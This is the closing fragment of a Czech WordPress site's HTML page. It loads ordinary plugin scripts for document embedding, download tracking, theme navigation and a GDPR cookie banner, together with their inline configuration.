<script type="text/javascript" src="https://msnabalkane.cz/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/msnabalkane.cz\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://msnabalkane.cz/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://msnabalkane.cz/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://msnabalkane.cz/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://msnabalkane.cz/wp-content/themes/first/js/navigation.js?ver=20140707" id="first-navigation-js"></script>
<script type="text/javascript" src="https://msnabalkane.cz/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115" id="first-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.3","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/msnabalkane.cz\/wp-json\/complianz\/v1\/","locale":"lang=cs&locale=cs_CZ","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah","css_file":"https:\/\/msnabalkane.cz\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klepnut\u00edm p\u0159ijm\u011bte marketingov\u00e9 soubory cookie a povolte tento obsah"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://msnabalkane.cz/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1762506352" id="cmplz-cookiebanner-js"></script>

</body>
</html>
